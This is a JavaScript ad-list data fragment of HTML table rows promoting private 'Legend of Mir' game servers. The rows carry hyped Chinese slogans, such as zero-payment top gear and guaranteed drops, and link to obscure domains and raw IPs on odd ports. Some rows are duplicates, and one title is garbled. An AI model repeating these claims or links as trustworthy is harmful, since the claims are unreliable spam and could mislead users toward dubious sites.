adlistData[260] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://humgejm5.3sfj9nh2a0mc68d.top:18083' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://humgejm5.3sfj9nh2a0mc68d.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[261] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.g1g11g.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='red'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.g1g11g.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[262] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://a-gm5.1907558.top:23906' rel='nofollow' target='_blank'>福利怪【必爆】▲终极刀</a></td><td>无限首爆▲【全部送满】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉<font color='red'>-推荐</font></td><td>点一次＂爽玩一年</td><td><a href='http://a-gm5.1907558.top:23906'  target='_blank'>点击查看</a></td></tr>`;
adlistData[263] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.25te.top:6601' rel='nofollow' target='_blank'>⒈．７６复古攻速█小钢炮</a></td><td>１４个新大陆Ｘ打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓<font color='red'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://www.25te.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[264] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cqhh888.com:1232' rel='nofollow' target='_blank'>１．８０传奇火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.cqhh888.com:1232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[265] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='red'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[266] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lh028.com:8628' rel='nofollow' target='_blank'>１丶８０至尊火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.lh028.com:8628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[267] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://daa.27sa.top:1767' rel='nofollow' target='_blank'>１．７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://daa.27sa.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[268] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s318.xyz:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.s318.xyz:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[269] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[270] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.a65s1fsfsdd51.icu:15397/bdgs' rel='nofollow' target='_blank'>绨缘丁绲ブ耙胆敤敤?</a></td><td>超牛．刀速</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██⑩倍爆率██</td><td>全部看脸﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='red'>-推荐</font></td><td>◆专属沉默◆</td><td><a href='http://www.a65s1fsfsdd51.icu:15397/bdgs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[271] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[272] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[273] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105' rel='nofollow' target='_blank'>█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█<font color='red'>-推荐</font></td><td>；〇元＼中变█</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105'  target='_blank'>点击查看</a></td></tr>`;
adlistData[274] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.xhhjuufggff7.fun:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='red'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjuufggff7.fun:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[275] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zxvxv49898.icu:10158' rel='nofollow' target='_blank'>沉默の金蛇█专属</a></td><td>无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>０．充．起．飞．．主．打．boss．<font color='red'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.zxvxv49898.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[276] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[277] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/292' rel='nofollow' target='_blank'>╋╋╋●新神器●刚上市╋╋</a></td><td>╋╋「０茺」高爆神器╋╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>秒杀切割→起飞</td><td>０充领顶赞﹏０充进全图﹏０充带终极<font color='red'>-推荐</font></td><td>独家复古迷失</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/292'  target='_blank'>点击查看</a></td></tr>`;
adlistData[278] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>▓▓▓▓傲视迷失▓▓▓▓</a></td><td>▓▓▓新版迷失▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>▓千件神器▓爆率全开▓无限探索▓超级耐玩▓<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[279] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.182:2338/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='red'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://140.210.28.182:2338/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[280] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[281] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.36.165.30:8888/2025/01018888/' rel='nofollow' target='_blank'>１·７６究极特戒</a></td><td>１·７６微变神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██⑩倍爆率██</td><td>█████████████████１７６攻速小极品█████████████████<font color='red'>-推荐</font></td><td>██装备保值██</td><td><a href='https://103.36.165.30:8888/2025/01018888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[282] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24nnkb.xyz:50050/bpzw26' rel='nofollow' target='_blank'>白漂█无限刀█超变态╋亿倍攻〓</a></td><td>███必爆╋神器吸血刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费★单职业</td><td>沙奖18888◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.24nnkb.xyz:50050/bpzw26'  target='_blank'>点击查看</a></td></tr>`;
adlistData[283] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.78:43332' rel='nofollow' target='_blank'>超超超超超超超变变变变变变变</a></td><td>超超超超超超超变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>首战〓小怪〓必爆充值</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='red'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:43332'  target='_blank'>点击查看</a></td></tr>`;
adlistData[284] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32' rel='nofollow' target='_blank'>１．７６〓神话复古〓</a></td><td>１．７６→免费打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██<font color='red'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32'  target='_blank'>点击查看</a></td></tr>`;
adlistData[285] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yuan2628.top:2828' rel='nofollow' target='_blank'>１·８０原始火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.yuan2628.top:2828'  target='_blank'>点击查看</a></td></tr>`;
adlistData[286] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2026xy.vip:2026' rel='nofollow' target='_blank'>１·８５轩辕火龙</a></td><td>█新版首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█赞助可打█</td><td>三职业平衡◆散人专属◆低消高爆◆免费终极<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.2026xy.vip:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[287] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x8eo01yb.top:49787' rel='nofollow' target='_blank'>公益◆复古沉默</a></td><td>全部靠打散人服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆<font color='red'>-推荐</font></td><td>合区慢不内卷</td><td><a href='http://www.x8eo01yb.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[288] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='red'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[289] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zyhcejcjojonhgustqj.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='red'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://zyhcejcjojonhgustqj.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[290] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kh26lghe.top:15249' rel='nofollow' target='_blank'>１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆<font color='red'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://www.kh26lghe.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[291] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/103' rel='nofollow' target='_blank'>攻速（单职业）█复古微变█</a></td><td>跪求体验丶送充值＄＄</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备全靠爆◆十步杀一人</td><td>◆神秘技能BUFF超爽体验感◆福利活动贼多多◆<font color='red'>-推荐</font></td><td>〓首战·首区〓</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/103'  target='_blank'>点击查看</a></td></tr>`;
adlistData[292] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xh1acp.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█超变▲财神爷╊▲必爆倍攻刀█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.xh1acp.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[293] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[294] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297' rel='nofollow' target='_blank'>福利·招财※无限刀</a></td><td>打怪〓全满〓终极</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>新区狂送20w福利</td><td>合区要没100╋活人直接来骂我爸爸们<font color='red'>-推荐</font></td><td>一切好打全爆</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297'  target='_blank'>点击查看</a></td></tr>`;
adlistData[295] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182' rel='nofollow' target='_blank'>全免费█最新版本</a></td><td>专属█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属天花板◆</td><td>落地追梦◆零冲毕业◆物价保值◆散人天堂<font color='red'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182'  target='_blank'>点击查看</a></td></tr>`;
adlistData[296] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/291' rel='nofollow' target='_blank'>弑神火龙◆玩家推荐</a></td><td>〝〝０充〝〝好玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██散人白漂██</td><td>▇▇Ｎo.1﹏免﹏费﹏打﹏全﹏满﹏Ｎo.1▇▇▇<font color='red'>-推荐</font></td><td>▃区区爆满▃</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/291'  target='_blank'>点击查看</a></td></tr>`;
adlistData[297] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[298] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xvdgdrg9562.icu:10999/' rel='nofollow' target='_blank'>ＸＸＸ「　原神攻速　」ＸＸＸ</a></td><td>███10倍╋爆率</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█剧情专属█</td><td>█一怪一专属█一图一世界█一个赞助通关█<font color='red'>-推荐</font></td><td>█高爆率█</td><td><a href='http://www.xvdgdrg9562.icu:10999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[299] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/102' rel='nofollow' target='_blank'>█自创免费█微变无限刀刀刀刀</a></td><td>简单粗暴易上手██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超多首爆合区不关闭</td><td>(刀刀出货币)※(高爆秘境)※(全屏吸怪)<font color='red'>-推荐</font></td><td>０氪单职业</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/102'  target='_blank'>点击查看</a></td></tr>`;
adlistData[300] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24nnkb.xyz:50050/jskw1' rel='nofollow' target='_blank'>█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='red'>-推荐</font></td><td>神器█单职业</td><td><a href='http://www.24nnkb.xyz:50050/jskw1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[301] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='red'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[302] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[303] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[304] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[305] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[306] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/yjjx/' rel='nofollow' target='_blank'>异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█<font color='red'>-推荐</font></td><td>◆小怪爆一切</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/yjjx/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[307] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://6007fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6007fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[308] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zyhcejcjojonhgustqj.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='red'>-推荐</font></td><td>复古攻速</td><td><a href='http://zyhcejcjojonhgustqj.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[309] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.3695417.top' rel='nofollow' target='_blank'>━１７６必爆终极</a></td><td>━试营业~首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.3695417.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[310] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[311] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[312] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[313] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[314] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105' rel='nofollow' target='_blank'>█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█<font color='red'>-推荐</font></td><td>；〇元＼中变█</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105'  target='_blank'>点击查看</a></td></tr>`;
adlistData[315] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ddd.ca328.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='red'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://ddd.ca328.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[316] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.46safa1f551sf.icu:15397/ysdl' rel='nofollow' target='_blank'>终极●原神</a></td><td>╋╋╋╋专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='red'>-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href='http://www.46safa1f551sf.icu:15397/ysdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[317] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xxx.bbsd2891.top:2041' rel='nofollow' target='_blank'>超の变╊万象森罗█神器专属</a></td><td>免费赞助█全屏吸血╊无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器专属√单职业</td><td>▃一毛不花▲免费顶赞▲刀刀光柱▲终极狂爆▃<font color='red'>-推荐</font></td><td>◆十倍爆率◆</td><td><a href='http://xxx.bbsd2891.top:2041'  target='_blank'>点击查看</a></td></tr>`;
